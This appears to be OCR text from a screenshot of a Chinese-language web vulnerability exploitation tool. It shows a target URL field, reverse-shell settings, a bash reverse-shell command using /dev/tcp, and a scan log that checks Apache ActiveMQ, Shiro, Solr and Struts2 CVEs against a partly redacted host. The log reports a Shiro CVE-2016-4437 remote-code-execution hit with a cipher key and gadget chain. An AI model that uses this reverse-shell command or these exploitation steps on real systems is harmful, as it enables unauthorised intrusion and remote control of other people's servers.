 POC检测
设置代理 选项
漏洞扫描 漏洞利用
基本配置
目标地址 http://222.1
Cookie
漏洞名称 ALL ALL 编辑文件
反弹shell
IP地址 Port 反弹shell
选择所有的测试模块
备注
Accept: application/x-shockwave-flash
Accept: image/gif
Accept: image/x-xbitmap
Accept: image/jpeg
Accept: image/pjpeg
Accept: application/vnd.ms-excel
Accept: application/vnd.ms-powerpoint
Accept: application/msword
Accept: */*
User-agent: Mozilla/5.0 (X11; Linux x86_64) AppleW
命令执行
CMD命令 bash -i >& /dev/tcp/127.0.0.1/10086 0>&1 执行命令 清空信息
[*]保存成功,ApacheShiro模块已重新载入!
[*]ALL模块已准备就绪!
[*]请输入目标URL和命令
[*]开始执行测试
[10:47:40] [+] Scanning target domain http://222.
[10:47:41] [-] The target no Apache AcitveMQ: CVE-2015-5254
[10:47:41] [-] The target no Apache AcitveMQ: CVE-2016-3088
[10:47:46] [+] The target is Apache Shiro: CVE-2016-4437 [get] [rce] [key:1QWLxg+NYmxraMoxAXu/Iw==] [gadget:CommonsBeanutils1]
[10:47:47] [-] The target no Apache Solr: CVE-2017-12629
[10:47:48] [-] The target no Apache Solr: CVE-2019-0193
[10:47:48] [-] The target no Apache Solr: CVE-2019-17558
[10:47:48] [-] The target no Apache Struts2: S2-005
[10:47:49] [-] The target no Apache Struts2: S2-008
[10:47:49] [-] The target no Apache Struts2: S2-009
[10:47:49] [-] The target no Apache Struts2: S2-013
[10:47:50] [-] The target no Apache Struts2: S2-015
[10:47:50] [-] The target no Apache Struts2: S2-016
[10:47:50] [-] The target no Apache Struts2: S2-029
[10:47:50] [-] The target no Apache Struts2: S2-032
执行所有的测试模块，并输出结果